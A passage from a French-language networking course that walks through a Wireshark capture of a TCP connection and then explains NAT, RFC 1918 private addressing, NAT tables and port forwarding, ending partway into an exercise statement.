Il y a d'autres éléments de l'en-tête TCP que Wireshark considère comme étant des flags (Nonce, Congestion, etc.), mais nous ne nous y intéresserons pas, car ils concernent des fonctions avancées du protocole TCP qui sortent du cadre de ce cours.

Si l'on clique sur le second paquet de la connexion, nous pouvons voir dans la couche 4 les flags SYN et ACK positionnés. Et de la même façon pour le flag ACK dans le troisième.

Notre connexion TCP est donc bien initialisée.

Nous devrions par conséquent avoir dans les prochains paquets les échanges applicatifs, c'est-à-dire les échanges web, de couche 7.

Effectivement, nous pouvons déjà voir que la trame contient une couche supplémentaire après la couche TCP. C'est notre protocole web dans la couche applicative.

```

*****
▶ Frame 53: 995 bytes on wire (7960 bits), 995 bytes captured (7960 bits) on interface 0
▶ Ethernet II, Src: Apple_16:21:84 (00:26:bb:16:21:84), Dst: PlanetTe_27:a4:ec (00:30:4f:27:a4:ec)
▶ Internet Protocol Version 4, Src: 10.8.98.0 (10.8.98.0), Dst: 80.248.210.229 (80.248.210.229)
▶ Transmission Control Protocol, Src Port: 50397 (50397), Dst Port: http (80), Seq: 1, Ack: 1, Len: 929
▶ Hypertext Transfer Protocol
    
```

Couche applicative dans notre paquet

Nous allons pouvoir cliquer sur le petit triangle pour en développer le contenu.

```

▼ Hypertext Transfer Protocol
  ▶ GET / HTTP/1.1\r\n
    Host: www.siteduzero.com\r\n
    User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.8; rv:15.0) Gecko/20100101 Firefox/15.0.1\r\n
    Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n
    Accept-Language: fr,fr-fr;q=0.8,en-us;q=0.5,en;q=0.3\r\n
    Accept-Encoding: gzip, deflate\r\n
    DNT: 1\r\n
    Connection: keep-alive\r\n
    [truncated] Cookie: __utma=207434001.861137688.1345566453.1347620797.1347630665.108; __utmz=207434001.
    \r\n
    [Full request URI: http://www.siteduzero.com/]
    
```

Contenu applicatif

Il s'agit d'une requête web vers le Site du Zéro !

Nous pouvons voir ensuite différents paquets échangés entre le client et le serveur du Site du Zéro. Ces paquets peuvent être applicatifs, mais il y a aussi des paquets qui ne contiennent pas de données applicatives. On appelle ces paquets des **paquets de signalisation**.

Ils servent à maintenir proprement la connexion entre les deux machines en indiquant en permanence à l'autre machine où en est la connexion. C'est ce qui permet de garantir qu'aucune information ne sera perdue lors des échanges, nous le verrons plus tard en détail.

Une fois que notre navigateur a reçu toutes les informations et que le site s'affiche, il nous reste à clore proprement la connexion TCP. Comme vous le savez, cela se fait avec la séquence FIN+ACK, FIN+ACK, ACK.

80.248.210.229	10.8.98.0	TCP	66 http > 50397 [FIN, ACK] Seq=84447 Ack=13168 Win=41216 Len=0
10.8.98.0	80.248.210.229	TCP	66 50397 > http [ACK] Seq=13168 Ack=84448 Win=131072 Len=0 TSval=
10.8.98.0	80.248.210.229	TCP	66 50397 > http [FIN, ACK] Seq=13168 Ack=84448 Win=131072 Len=0
80.248.210.229	10.8.98.0	TCP	66 http > 50397 [ACK] Seq=84448 Ack=13169 Win=41216 Len=0 TSval=

Fermeture de la connexion TCP



Nous voyons ici qu'un segment TCP ACK est venu se glisser dans notre séquence, mais cela ne pose aucun problème. Tant qu'un des sens de la connexion TCP n'est pas fermé, il est toujours possible d'envoyer des paquets.

Nous pouvons voir en détail les flags FIN et ACK positionnés dans les paquets.

```
▼ Flags: 0x011 (FIN, ACK)
 000. .... = Reserved: Not set
 ...0 .... = Nonce: Not set
 .... 0... = Congestion Window Reduced (CWR): Not set
 .... .0.. = ECN-Echo: Not set
 .... ..0. = Urgent: Not set
 .... ...1 = Acknowledgment: Set
 .... ....0.. = Push: Not set
 .... .....0.. = Reset: Not set
 .... ....0.. = Syn: Not set
▶ .... ....1 = Fin: Set
```

Flags FIN et ACK en fin de connexion

Notre connexion est bel et bien fermée !

Conclusion

Grâce au **sniffer Wireshark**, nous avons pu voir les paquets qui circulaient sur notre réseau, et même suivre en détail le **déroulement d'une connexion TCP** qui a bien confirmé ce que nous avons appris.

Vous aurez maintenant la possibilité d'aller voir ce qui se passe, en détail, au niveau réseau, si jamais vous avez des problèmes de connexion.

Le sniffer est un outil indispensable pour un administrateur réseau dès lors qu'il veut comprendre en détail ce qui peut empêcher le bon fonctionnement de celui-ci. Chaque fois que vous aurez du mal à comprendre un mécanisme réseau, ou que vous devrez comprendre en détail ce qui ne fonctionne pas, le sniffer sera votre meilleur allié !

Ce qu'il faut retenir

- Les **adresses des applications** réseau sur notre machine, qui sont **les ports**.
- La couche 4 contient deux protocoles, **TCP et UDP**, qui diffèrent car TCP est en mode connecté.
- Vous comprenez concrètement ce qui circule sur le réseau grâce à l'utilisation d'un sniffer.

Si vous êtes arrivé jusqu'ici en étudiant correctement le cours et en vous exerçant avec les TP, vous connaissez maintenant le réseau !

Nous avons désormais une vision globale des couches réseau et nous avons un peu pratiqué; voyons maintenant comment rendre nos applications joignables quand elles se situent sur un réseau privé, comme derrière une box chez vous.

13

La NAT et le port forwarding

Dans ce chapitre, nous allons voir pourquoi il a été nécessaire de mettre en place la NAT sur Internet et quelle est son utilité.

Nous verrons ensuite quelques exemples pratiques de mise en place de NAT.

Ce chapitre n'est pas simple et il est très important. Aussi, prenez bien le temps de comprendre et d'assimiler son contenu !

Pourquoi la NAT ?

Un peu d'histoire

Les problèmes

NAT signifie *Network Address Translation*, soit « translation d'adresses » en français. La NAT répond à **deux problèmes majeurs**, le second étant engendré par le premier :

- tout d'abord un problème de pénurie d'adresses sur Internet, solutionné en spécialisant certaines plages d'adresses IP pour une utilisation privée ;
- ensuite un problème d'accès à Internet via ces adresses IP privées.

Examinons-les l'un après l'autre.

La pénurie d'adresses

Nous avons vu qu'Internet est composé de réseaux interconnectés.



Combien de machines Internet peut-il contenir ? Y a-t-il une limite ? Quel serait le facteur limitant ?

Si vous vous souvenez de ce que nous avons dit sur la couche 3, il y a bien un facteur limitant au nombre de machines possibles sur Internet, à savoir **le nombre d'adresses IP disponibles**.

En effet, une adresse IP est codée sur 4 octets, soit 32 bits. Elle peut donc prendre 2^{32} valeurs, soit environ 4 milliards.




Il peut donc y avoir 4 milliards d'adresses IP dans le monde.


C'est beaucoup... ou pas.

En effet, à l'échelle d'Internet et de sa croissance, 4 milliards c'est bien peu. Et d'ailleurs, nous avons quasiment utilisé tous les blocs d'adresses disponibles sur Internet... Nous ne pouvons plus ajouter de nouvelles machines sur Internet...

Les trois figures suivantes présentent des tableaux illustrant l'utilisation des blocs d'adresses sur Internet, en 1993, 2000 et 2007. Chaque chiffre correspond au premier octet d'un bloc d'adresses (par exemple, la case 52 représente tous les réseaux commençant par 52, soit 52.X.X.X).



Utilisation des blocs d'adresses IP en 1993



Utilisation des blocs d'adresses IP en 2000



Utilisation des blocs d'adresses IP en 2007

On peut voir que dès 2007, les plages disponibles étaient restreintes. On considère que la totalité des plages étaient utilisées en juin 2012. Aujourd'hui, l'organisme qui gère la distribution des adresses sur Internet fait tout son possible pour libérer certaines grandes plages afin de rendre de nouvelles adresses disponibles, mais la fin est proche...



Comment peut-on garder son calme alors que la fin de l'évolution d'Internet est proche ?

Il suffit d'avoir un flegme naturel et extraordinaire. :D

Ou bien il suffit de savoir que la NAT répond à une partie du problème posé par la pénurie d'adresses et surtout, qu'un nouveau standard de protocole IP est en cours de mise en place et réglera ce problème. Il s'agit d'**IPv6**.

La solution temporaire : l'adressage privé

L'idée est la suivante : comme certains réseaux sont privés et que les machines sur ces réseaux **n'ont pas besoin d'être jointes depuis Internet** (elles sont de simples clients, mais pas des serveurs), il n'est pas nécessaire de fournir une adresse IP publique à chacune d'entre elles.

Ainsi, on s'est dit qu'on pourrait donner des adresses IP privées à ces machines.



C'est quoi une adresse privée ?

C'est une adresse qui a été réservée pour une utilisation privée.

En résumé, on a **réservé une certaine plage d'adresses** pour une utilisation privée. Cette plage d'adresses n'est donc pas utilisée sur Internet, elle est réservée pour tous les réseaux du monde entier qui n'ont pas besoin d'être joints depuis Internet.



Si l'adresse indiquée au dos de votre box commence souvent par 192.168.x.x ou 10.x.x.x, ce n'est pas un hasard !

Dans mon école, par exemple, les élèves ont besoin d'accéder à Internet mais ne font pas tourner de services qui ont besoin d'être accessibles. Un adressage privé est donc tout à fait adapté !

Voyons à présent comment ces adresses ont été choisies.

La RFC 1918

Comme nous l'avons vu dans le chapitre sur l'adressage IP, la RFC 1918 précise les adresses à utiliser sur un réseau local.

Ce document stipule que si vous voulez créer un réseau local, vous **devez** utiliser des adresses réservées pour un réseau privé parmi les suivantes :

10.0.0.0/8
172.16.0.0/12
192.168.0.0/16

Voilà, vous savez maintenant quelles adresses utiliser sur votre réseau local. Toutefois, la plupart du temps, c'est votre box qui vous fournit une adresse et qui vous impose l'utilisation d'une adresse parmi ces plages.



Que se passe-t-il si l'on ne respecte pas les plages indiquées par la RFC ?

Ce n'est pas bien de ne pas respecter les normes d'Internet, mais cela fonctionnera... ou presque.

Vous arriverez à surfer partout sur Internet, **sauf** sur les réseaux à qui appartiennent réellement les adresses que vous avez utilisées.

Ce n'est pas clair ? Prenons un exemple.

Vous venez de recevoir votre tout nouveau routeur et vous souhaitez connecter entre elles vos machines chez vous. Au moment de choisir un adressage pour le réseau, vous prenez arbitrairement le réseau 74.125.230.0/24 (c'est un peu tordu comme choix, mais soit).

Vous branchez les machines entre elles et essayez de les pinguer... ça fonctionne !

Vous configurez le routeur comme passerelle par défaut, vous le branchez à Internet et essayez de naviguer... ça fonctionne encore !

Tout semble aller à merveille. Vous jouez à vos jeux préférés, vous envoyez et recevez vos e-mails, tout va bien.

Puis, vous essayez d'aller sur Google pour faire une recherche et là... ça ne fonctionne pas !



Que se passe-t-il ?

Sans le savoir, vous avez choisi **le même réseau que celui des serveurs de Google**, 74.125.230.0/24. C'est ce qui explique que vous ne pouvez plus les joindre désormais.

Regardons ce qui se passe exactement au niveau de votre machine.

Pour mieux comprendre, observons notre table de routage. Elle doit ressembler à ceci :

TABLE DE ROUTAGE DE NOTRE MACHINE	
Réseau à joindre	Passerelle
74.125.230.0/24	74.125.230.1
défaut	La box !

Ainsi, quand nous essayons de nous connecter à <http://www.google.fr/> qui a comme adresse IP 74.125.230.84, notre table de routage nous dit qu'**il faut rester sur le réseau local**. Par conséquent, notre requête ne partira pas sur Internet et nous n'aurons jamais de réponse de Google.

Le fait **d'avoir choisi arbitrairement** une plage d'adresses en dehors de celles préconisées par la RFC 1918 nous empêche d'accéder aux vrais réseaux qui possèdent ces adresses.

À l'inverse, étant donné que **les réseaux de la RFC 1918 n'appartiennent à personne sur Internet**, nous sommes sûrs de ne pas nous priver d'accès à quelque réseau que ce soit en les choisissant.

Vous saurez donc maintenant choisir proprement vos adresses pour vos réseaux si vous devez en créer.



Si vous essayez de pinguer Google, vous aurez peut-être remarqué que vous avez obtenu une autre adresse IP pour le serveur Google que celle que j'ai indiquée. C'est normal car Google possède des milliers de sites identiques sur Internet pour garantir la disponibilité du service. Il y a donc de très nombreuses adresses IP possibles pour les serveurs de Google.

L'accès à Internet via les adresses IP privées

La NAT va permettre à nos machines possédant des adresses privées sur notre réseau local d'aller quand même sur Internet comme si elles possédaient des adresses IP publiques.

Imaginons que vous êtes chez vous, derrière votre box, avec un adressage privé en 192.168.0.0/24.

L'adresse de votre machine est : 192.168.0.1/24.

Voici ce qui se passerait si nous n'avions pas de NAT et que nous voulions joindre un site sur Internet, par exemple <http://www.siteduzero.fr/>, dont l'adresse IP est 217.70.184.38 au moment de ma requête.

Votre machine fabrique une jolie trame à envoyer sur le réseau avec le contenu suivant :

Adresse MAC DST	Adresse MAC SRC	Protocole de couche 3	...	@IP source, 192.168.0.1	@IP destination, www.siteduzero.fr -> http://www.siteduzero.fr/ soit 217.70.184.38	CRC
-----------------	-----------------	-----------------------	-----	-------------------------	--	-----

Trame Ethernet qui contient le datagramme IP



Cette trame présente à la fois les informations de couche 2 ET celles de couche 3, vu que celles-ci sont encapsulées dans la trame de couche 2.

Par la suite, cette trame va aller de routeur en routeur sur Internet en fonction de son adresse IP de destination (ici 217.70.184.38). Elle ira donc bien jusqu'à <http://www.siteduzero.fr/>.

Tout se passe bien, ouf ! Mais attention au retour... Le Site du Zéro va nous répondre à l'adresse spécifiée comme adresse IP source dans le datagramme d'origine...

Catastrophe, **cette adresse est une adresse privée** (192.168.0.1) qui n'appartient à personne sur Internet et qui ne peut donc pas être routée ! Notre trame va arriver à un routeur au cœur d'Internet, qui va la bloquer, car il sait qu'une adresse privée n'est pas censée se balader sur Internet. Dans ce cas, nous n'aurons jamais de réponse de la part de Google.

De manière générale, **nous n'aurons jamais de réponses à des requêtes envoyées sur Internet** quand nous utilisons des adresses privées...

Il va falloir trouver une solution à ce problème : la NAT !

Fonctionnement de la NAT

Principe

Nous avons identifié le problème. Quand un paquet est envoyé sur Internet, la réponse ne revient pas car l'adresse IP de destination est une adresse privée.

Or, cette adresse IP de destination dans la réponse est en fait **l'adresse IP source** qui était indiquée dans la requête !

Il faudrait donc que cette adresse IP source, qui est privée, puisse être remplacée par une adresse publique. C'est là tout le principe de la NAT !

Un peu de vocabulaire

Il existe deux types de NAT différents : la NAT dynamique et la NAT statique.

- La NAT dynamique associe **n adresses privées à une seule adresse publique**. Ainsi, on peut connecter n machines en n'utilisant qu'une seule adresse publique. On économise donc des adresses.
- La NAT statique, qui fixe **une adresse publique pour chaque adresse privée**. On n'économise donc... rien du tout !

Dans la suite du cours, nous ne nous intéresserons qu'à la NAT dynamique, la NAT statique étant aujourd'hui très peu utilisée car elle ne répond pas au problème de la pénurie d'adresses IP.

Fonctionnement de la NAT dynamique


Il nous faut maintenant changer l'adresse IP source dans un paquet envoyé sur Internet pour y mettre une adresse IP publique.



Mais laquelle choisir ?

C'est simple, nous allons tout simplement utiliser l'adresse IP du routeur qui fait la liaison entre notre réseau privé et Internet, réseau public. En effet, ce routeur possède une adresse IP publique du côté d'Internet.

Prenons l'exemple de votre réseau domestique, derrière votre box Internet.



Réseau local derrière une box Internet

Les adresses locales sont sur le réseau 192.168.0.0/24 qui est bien un réseau privé. On voit bien aussi l'adresse 82.238.22.47 qui est l'adresse publique de notre box (choisie au hasard).

Regardons maintenant ce qui se passe dans le cas de la NAT lors de l'envoi d'un paquet sur Internet.

1. Envoi sur le réseau local d'une requête au Site du Zéro :

Adresse MAC Box	Adresse MAC de 192.168.0.1	Protocole de couche 3	...	@IP source, 192.168.0.1	@IP destination, www.siteduzero.fr -> http://www.siteduzero.fr/] soit 217.70.184.38	CRC
-----------------	----------------------------	-----------------------	-----	-------------------------	--	-----

Trame Ethernet en sortie de la machine 192.168.0.1

2. NAT du paquet par le routeur

Adresse MAC routeur sur Internet	Adresse MAC box	Protocole de couche 3	...	@IP source, 82.238.22.47	@IP destination, www.siteduzero.fr -> http://www.siteduzero.fr/] soit 217.70.184.38	CRC
----------------------------------	-----------------	-----------------------	-----	--------------------------	--	-----

Trame Ethernet en sortie de la box

On voit bien ici que **l'adresse IP source a été changée** pour mettre celle de la box. Ainsi, notre paquet va aller jusqu'au Site du Zéro, et celui-ci va répondre à l'adresse IP 82.238.22.47, qui est celle de notre box.



Comment la box va-t-elle pouvoir renvoyer le paquet à la bonne machine sur le réseau local ? Que se passe-t-il si plusieurs machines font des requêtes en même temps sur le Site du Zéro ?

Pour l'instant, notre box n'a **aucun moyen** de savoir à quelle machine en interne elle doit renvoyer le paquet. Nous allons voir que nous pouvons utiliser les ports de la couche 4 pour ajouter une information qui nous permettra de savoir quelle machine a envoyé la requête !

Utilisation des ports de la couche 4

Lors de l'établissement d'une connexion, que ce soit en TCP ou en UDP, un port source est choisi par la machine qui émet la requête. Nous allons nous servir de ce port, choisi aléatoirement entre 1 024 et 65 535, pour identifier la machine qui a émis la requête à l'origine.

Si nous reprenons l'envoi de la trame et que nous y ajoutons les informations de couche 4, nous obtenons ceci :

Adresse MAC Box	Adresse MAC de 192.168.0.1	Protocole de couche 3	...	192.168.0.1	217.70.184.38	Port source 10277	Port de destination 80	CRC
-----------------	----------------------------	-----------------------	-----	-------------	---------------	-------------------	------------------------	-----

Trame Ethernet en sortie de la machine 192.168.0.1

La box va recevoir ce paquet et pourra noter la correspondance entre l'adresse IP source 192.168.0.1 et le port source utilisé 10277.

En fait, elle note même un quadruplet d'informations dans une table, la **table NAT** !

TABLE NAT	
@IP SRC, @IP DST, port SRC, port DST	@IP SRC, @IP DST, port SRC, port DST
192.168.0.1, 217.70.184.38, 10277, 80	82.238.22.47, 217.70.184.38, 10277, 80

On y trouve d'un côté les informations sur le réseau local, et de l'autre les informations à la sortie de la box, après que la NAT ait eu lieu.

Regardons maintenant le paquet renvoyé par la box :

Adresse MAC routeur sur Internet	Adresse MAC box	Protocole de couche 3	...	82.238.22.47	217.70.184.38	Port source 10277	Port de destination 80	CRC
----------------------------------	-----------------	-----------------------	-----	--------------	---------------	-------------------	------------------------	-----

Trame Ethernet en sortie de la box

Le Site du Zéro va répondre à cette requête et il va envoyer un paquet à notre box :

Adresse MAC routeur sur Internet	Adresse MAC site du zéro	Protocole de couche 3	...	217.70.184.38	82.238.22.47	Port source 80	Port de destination 10277	CRC
--	--------------------------------	-----------------------------	-----	---------------	--------------	----------------------	---------------------------------	-----

Trame Ethernet en sortie du Site du Zéro

La box recevant ce paquet va pouvoir regarder dans sa table NAT et voir que ce paquet doit être « naté » en sens inverse et renvoyé à 192.168.0.1.

TABLE NAT	
@IP SRC, @IP DST, port SRC, port DST	@IP SRC, @IP DST, port SRC, port DST
192.168.0.1, 217.70.184.38, 10277, 80	82.238.22.47, 217.70.184.38, 10277, 80

Ainsi, notre machine 192.168.0.1 qui a envoyé une requête sur Internet, avec son adresse IP privée, va quand même pouvoir recevoir la réponse.

N'est-ce pas magnifique ? Oui, enfin presque...

Nous n'en avons pas encore tout à fait fini avec la NAT dynamique.

Imaginons, par le plus grand des hasards, que deux machines sur notre réseau local fassent une requête vers le Site du Zéro, en utilisant le même port source.

La table NAT de la box serait la suivante :

TABLE NAT	
@IP SRC, @IP DST, port SRC, port DST	@IP SRC, @IP DST, port SRC, port DST
192.168.0.1, 217.70.184.38, 10277, 80	82.238.22.47, 217.70.184.38, 10277, 80
192.168.0.2, 217.70.184.38, 10277, 80	82.238.22.47, 217.70.184.38, 10277, 80

On se rend alors compte que les informations **de la colonne de droite sont parfaitement identiques**.

Au retour d'un paquet appartenant à l'une ou l'autre des connexions, la box n'aura aucun moyen de savoir si c'est 192.168.0.1 ou 192.168.0.2 qui doit recevoir la réponse...

Par conséquent, le choix du port source comme élément différenciateur n'est pas suffisant. Il va encore falloir trouver une astuce.

La box entre en jeu

Il existe un moyen simple de s'assurer que toutes les requêtes qui sortiront n'auront jamais le même port source : il suffit que ce soit la box qui détermine le port source.

Ainsi, la box modifiera à la fois l'adresse IP source ET le port source.

Pour notre exemple précédent, cela donnerait la table NAT suivante :

TABLE NAT	
@IP SRC, @IP DST, port SRC, port DST	@IP SRC, @IP DST, port SRC, port DST
192.168.0.1, 217.70.184.38, 10277, 80	82.238.22.47, 217.70.184.38, 2356, 80
192.168.0.2, 217.70.184.38, 10277, 80	82.238.22.47, 217.70.184.38, 2357, 80

On voit maintenant que lorsqu'un paquet reviendra avec comme port destination 2356, la box saura qu'il s'agit d'un paquet à destination de 192.168.0.1 et que, lorsqu'il reviendra avec comme port de destination 2357, ce sera pour la machine 2357.



C'est la box elle-même qui choisit le port source, c'est pourquoi nous sommes certains que nous n'aurons jamais deux fois le même port !

Récapitulons un peu ce que nous venons de voir.

Récapitulatif

Nous avons vu que la NAT dynamique permet à des machines connectées sur un réseau local à **adressage privé d'accéder à Internet** en utilisant l'adresse IP publique du routeur qui fait la liaison entre le réseau interne et Internet.

On économise ainsi beaucoup d'adresses IP, car on n'utilise qu'une seule adresse publique pour toutes les machines qui sont sur le réseau privé.



Y a-t-il une limite au nombre de machines sur le réseau privé ?

Théoriquement, oui.

La box ne peut allouer que **65 535 ports**. S'ils sont tous utilisés, la box ne peut pas accepter de nouvelle connexion. Si les 65 535 machines ouvrent chacune une connexion, alors on atteint les limites.

Or, la plupart du temps, les machines ont plus d'une seule connexion ouverte. En considérant qu'une machine **ouvre en moyenne une dizaine de connexions en parallèle**, on peut estimer raisonnablement pouvoir brancher 6 000 machines derrière un routeur qui fait de la NAT.

En pratique, avoir une unique adresse IP pour 6 000 machines est quand même rare, car les entreprises qui ont autant de machines ont souvent plusieurs adresses IP publiques à leur disposition et cette limite due à la NAT n'est quasiment jamais étudiée ni atteinte.

Quoi qu'il en soit, pour ce qui vous intéresse, vous ne devriez jamais atteindre cette limite chez vous, derrière votre box.

Des problèmes, encore des problèmes

Et des solutions !

Depuis le début du cours, nous avons souvent identifié des problèmes, mais chaque fois nous avons réussi à y apporter des solutions. :D



Nous avons vu que nous nous servons des ports pour réaliser la NAT dynamique. Les ports existent en TCP et UDP, mais qu'en est-il des autres protocoles qui n'ont pas de ports ? Comme ICMP ou à ARP...

En fait, des **solutions spécifiques** sont mises en place pour à peu près tous les protocoles existants. On étudie le contenu des en-têtes pour y trouver des éléments qui sont propres à chaque connexion, et on peut alors suivre les connexions individuellement.



Qu'en est-il du protocole ARP ?

Les plus perspicaces d'entre vous l'auront compris : **ARP n'est pas concerné par la NAT** car c'est un protocole local basé sur le broadcast. Il ne passe donc jamais à travers un routeur et n'est donc jamais concerné par la NAT.

Cependant, nous avons encore des problèmes à étudier, notamment un problème majeur !


Accéder à Internet c'est bien, mais pouvoir être joint c'est mieux !

En effet, grâce à la NAT dynamique, nous pouvons sortir sur Internet en ayant une adresse privée.

En revanche, **quelqu'un de l'extérieur ne peut pas nous joindre.**

Nous n'avons qu'une seule adresse publique et n adresses privées. Ainsi, lors de l'établissement d'une connexion depuis l'extérieur, le routeur n'a aucun moyen de savoir pour quelle machine privée est la requête.

Quand c'est une machine interne qui initialise la connexion, le routeur peut noter les informations de connexion et ainsi identifier le paquet au retour. En revanche, quand le premier paquet d'une connexion arrive de l'extérieur, le routeur n'a aucun moyen de savoir pour qui est la requête.




Sens de connexion possible avec la NAT



La NAT dynamique pose donc un sérieux problème : il est possible de sortir vers Internet, mais il n'est pas possible à des machines d'Internet de nous joindre directement.

Comme toujours, nous allons trouver une solution à ce problème !

Imaginons que nous faisons tourner un service sur notre machine sur le réseau local privé. Par exemple, un serveur web qui tourne sur le port 80 de la machine 192.168.0.1.



Réseau local avec serveur web

Si quelqu'un veut accéder à notre réseau, la seule porte d'entrée est l'adresse IP publique 82.238.22.47. S'il s'adresse au port 80 de ce routeur, il y a deux cas possibles :

- soit un serveur web est présent sur le routeur et la personne tombera dessus ;
- soit il n'y a pas de serveur web et le routeur renverra un segment TCP avec le flag RST positionné.

Dans les deux cas, la personne n'arrivera pas sur notre joli site web local...

Il y a pourtant bien une solution : il est possible de dire à notre routeur de rediriger la requête spécifiquement vers notre machine 192.168.0.1 en fonction du port sur lequel la requête a lieu. Cela s'appelle le **port forwarding** !

Le port forwarding


Principe



Le port forwarding consiste à rediriger un port de notre routeur vers un port donné sur une machine locale.

Pour notre exemple précédent, nous allons dire au routeur que tout paquet arrivant sur son port 80 devra être redirigé vers la machine d'adresse 192.168.0.1 sur le port 80.

TABLE DE PORT FORWARDING			
@IP externe 82.238.22.47	Port externe TCP 80	@IP interne 192.168.0.1	Port interne TCP 80



Port forwarding vers notre serveur web

Ainsi, toute personne accédant à notre adresse IP publique sur le port 80 sera automatiquement redirigée, sans même le savoir, vers notre serveur web local.

Grâce au port forwarding, notre serveur peut ainsi **être joignable depuis l'extérieur**.

Par conséquent, si plusieurs services cohabitent sur votre réseau local, par exemple un serveur FTP ou un serveur de jeu, vous pouvez tout à fait les rendre joignables depuis l'extérieur du réseau. Chacun sera joignable sur un port particulier.

Ce mécanisme est très intéressant, car seuls les services que nous voulons rendre joignables le seront, et cela présente un gros intérêt en termes de sécurité.



Il est bien sûr possible de rediriger la connexion vers un autre port que celui d'origine. On aurait pu, par exemple, rediriger le port 80 vers le port 3000 de la machine 192.168.0.1. Il n'y a pas de limitation !

Une solution sécurisée !

Le fait d'utiliser de la NAT dynamique ainsi que le port forwarding augmente le niveau de sécurité de votre réseau.



Je n'ai jamais fait de sécurité ! En quoi cela consiste-t-il ?

Le principe est à peu près le même que pour votre maison : plus vous avez de portes et de fenêtres, plus il y aura de possibilités de pénétrer dans votre maison. Pour un ordinateur, c'est pareil : **chaque port ouvert sera une porte ouverte potentielle vers votre ordinateur.**

Quand la NAT n'existait pas encore, chaque machine était connectée à Internet avec **sa propre adresse IP publique**. Ses 65 535 ports étaient donc tous potentiellement accessibles... et constituaient potentiellement des portes ouvertes vers la machine.

Attention, je ne dis pas que les 65 535 ports étaient accessibles. Seuls ceux qui étaient en écoute l'étaient, car une application tournait derrière. Seulement, peu de gens avaient conscience de la quantité de ports ouverts sur leur machine.

Reprenons notre exemple précédent et observons les conséquences.

Nous faisons tourner un serveur web sur notre machine 192.168.0.1. Analysons tous les ports en écoute sur cette machine (en imaginant, pour une fois, que cette machine est sous Windows).

```
c:\netstat -an
Proto Adresse locale Adresse distante Etat
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1033 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1035 0.0.0.0:0 LISTENING
TCP 192.168.0.1:139 0.0.0.0:0 LISTENING
UDP 0.0.0.0:135 *: *
UDP 0.0.0.0:445 *: *
UDP 0.0.0.0:1034 *: *
UDP 0.0.0.0:1384 *: *
UDP 0.0.0.0:1434 *: *
UDP 0.0.0.0:1558 *: *
UDP 127.0.0.1:1043 *: *
UDP 127.0.0.1:1555 *: *
UDP 192.168.0.1:137 *: *
UDP 192.168.0.1:138 *: *
UDP 192.168.0.1:500 *: *
```

Nous voyons ici qu'il y a beaucoup plus de ports ouverts que nous pouvions le penser !

En effet, Windows ouvre un certain nombre de ports pour pouvoir partager des fichiers sur le réseau ou fournir d'autres services par défaut.

Quand il n'y avait pas de NAT, notre machine était donc accessible directement depuis Internet, et tous ces ports étaient autant de portes ouvertes vers elle.

D'ailleurs, beaucoup d'attaques ont été menées à cette époque, marquée notamment par la recrudescence des vers.



Un ver est un virus qui se réplique automatiquement à travers les réseaux comme Internet, en accédant à des applications vulnérables sur les machines, à travers les ports qui sont accessibles.

Il y a eu par exemple, pour les plus connus :

- MS Blaster (https://www.google.fr/url?sa=t&rct=j&q=&esrc=s&source=web&cd=6&cad=rja&ved=0CGkQFjAF&url=http://www.commentcamarche.net/contents/virus/lov-san-blaster.php3&ei=XLI5UfOzJ-Xe7Aar_IGADw&usg=AFQjCNFeiTveWXmsD9Elwc80nxJG-Mqxvg&bvm=bv.43287494,d.ZGU);
- SQL Slammer (https://fr.wikipedia.org/wiki/SQL_Slammer%26ei%3Dd715UYGkGOHA7Aav54DgDQ%26usg%3DAFQjCNG7IXoTe4EBluRZ4EOoeAYH3zKHHg%26bvm%3Dbv.43287494%2Cd.ZGU).

Ces vers ont paralysé énormément de machines et de services sur Internet quand ils sont apparus.

Si, à l'époque, les machines avaient été derrière la NAT, la diffusion de ces vers n'aurait pas été aussi importante, car les ports des machines n'auraient pas pu être atteints depuis Internet.

Un des intérêts majeurs de la NAT et du port forwarding est de ne rendre accessible **QUE ce qui est nécessaire**.

Dans notre exemple, nous n'aurions mis en place du port forwarding que pour le port 80 pour rendre accessible notre serveur web. Ainsi, tout autre port potentiellement vulnérable n'aurait pas été joignable depuis Internet, et les vers ou autres virus n'auraient pas pu se répandre de la sorte.



En plus de répondre à la problématique de la pénurie d'adresses, la NAT et le port forwarding ont apporté une grande amélioration au niveau sécurité, en ne rendant accessibles QUE les ports nécessaires.

Ainsi, votre box, dans la mesure où elle fait de la NAT, protège vos machines sur votre réseau local.

Nous avons donc vu comment mettre en place de la NAT dynamique afin de donner accès à Internet à des machines ayant des adresses privées.

Nous avons aussi vu comment rendre joignables nos machines sur un réseau privé grâce au port forwarding.

Enfin, nous avons vu comment la NAT et le port forwarding avaient indirectement **amélioré le niveau de sécurité d'Internet** et de tous les réseaux privés.

Le tableau semble bien rose, mais il y a pourtant **un inconvénient majeur** au port forwarding...

La limite du port forwarding

Notre exemple nous montre que nous pouvons rendre notre serveur web joignable sur Internet.



Que se passe-t-il si nous avons deux serveurs web sur notre réseau local ?

Eh bien ! C'est catastrophique. Étant donné que nous n'avons qu'un seul port 80 disponible, nous ne pourrions pas le rediriger vers nos deux serveurs web, il va alors falloir choisir.

Dans le pire des cas, nous pourrions rediriger un autre port que le port 80, comme le 81, mais cela ne respecterait pas les standards d'Internet.



Cela obligerait notamment les personnes voulant accéder à ce site à indiquer le port directement dans l'URL du navigateur, par exemple <http://www.siteduzero.com:81>.

Ce n'est donc pas une solution satisfaisante.

Malheureusement nous atteignons ici une limite du port forwarding qui restreint à **un seul serveur sur le réseau local par port disponible**.

Donc un seul serveur web, un seul serveur SSH, un seul serveur DNS, etc.

C'était trop beau...

Toutefois, je vais vous rassurer, **il existe quelques solutions** qui permettent, pour certains services, de mettre un nombre illimité de serveurs derrière une unique adresse IP publique. Mais, étant donné que ces solutions sont applicatives, de couche 7, nous ne les verrons pas tout de suite.

Il est temps de mettre vos connaissances en pratique !

Un exercice pas si facile !

Énoncé

Vous venez d'être embauché en tant qu'administrateur systèmes et réseaux dans l'entreprise Zéro & Cie. L'ancien administrateur a dû partir précipitamment et vous a laissé un projet à réaliser. La société possède sur son réseau privé 10.0.0.0/23 quelques serveurs :

- 5 serveurs SSH (port TCP 22) (10.0.1.1, 10.0.1.2, 10.0.1.3, 10.0.1.4 et 10.0.1.5) ;
